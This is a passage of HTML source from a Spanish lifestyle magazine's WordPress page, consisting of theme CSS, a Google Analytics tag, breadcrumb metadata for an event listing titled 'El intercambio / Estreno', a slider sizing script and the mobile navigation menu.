        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/category/agenda/",
                                "name": "AGENDA"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/el-intercambio-estreno/",
                                "name": "El intercambio / Estreno"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy wp-singular post-template-default single single-post postid-6087 single-format-standard wp-theme-Newspaper el-intercambio-estreno global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
